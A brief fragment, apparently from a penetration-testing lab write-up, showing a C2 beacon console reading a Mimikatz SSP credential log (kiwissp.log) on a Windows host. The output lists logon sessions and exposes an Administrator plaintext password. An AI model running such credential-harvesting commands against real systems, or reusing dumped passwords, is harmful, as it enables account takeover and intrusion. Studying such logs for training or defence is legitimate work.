 beacon> shell type c:\windows\system32\kiwissp.log
[*] Tasked beacon to run: type c:\windows\system32\kiwissp.log
[+] host called home, sent: 67 bytes
[+] received output:
[00000000:000003e7] [00000002] WORKGROUP\LAPTOP-O3LLQEKN$ (LAPTOP-O3LLQEKN$)
[00000000:00012f77] [00000002] WORKGROUP\LAPTOP-O3LLQEKN$ (UMFD-0)
[00000000:00012f79] [00000002] WORKGROUP\LAPTOP-O3LLQEKN$ (UMFD-1)
[00000000:000003e4] [00000005] WORKGROUP\LAPTOP-O3LLQEKN$ (NETWORK SERVICE)
[00000000:0001b60c] [00000002] WORKGROUP\LAPTOP-O3LLQEKN$ (DWM-1)
[00000000:0001b63d] [00000002] WORKGROUP\LAPTOP-O3LLQEKN$ (DWM-1)
[00000000:000003e5] [00000005] \ (LOCAL SERVICE)
[00000000:0003ecc0] [00000005] WORKGROUP\LAPTOP-O3LLQEKN$ (MsDtsServer120)
[00000000:0003ed40] [00000005] WORKGROUP\LAPTOP-O3LLQEKN$ (MSSQLServerOLAPService)
[00000000:0010185b] [00000005] WORKGROUP\LAPTOP-O3LLQEKN$ (MSSQLFDLauncher)
[00000000:00126935] [00000002] LAPTOP-O3LLQEKN\Administrator (Administrator) hongrisec@2020